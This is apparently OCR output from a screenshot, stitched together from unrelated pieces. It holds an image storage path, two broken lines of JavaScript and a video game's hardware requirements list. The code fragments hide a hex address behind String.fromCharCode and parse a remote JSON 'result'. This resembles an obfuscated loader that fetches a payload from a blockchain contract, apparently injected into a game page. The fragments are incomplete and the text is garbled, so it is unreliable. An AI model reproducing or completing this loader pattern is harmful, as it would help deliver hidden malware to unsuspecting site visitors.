
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
32 GB
highly recommended
for Ultra
Disk:
150+ GB for
high-res texture
streaming
Graphic Processor:
hardware
Ray Tracing
support needed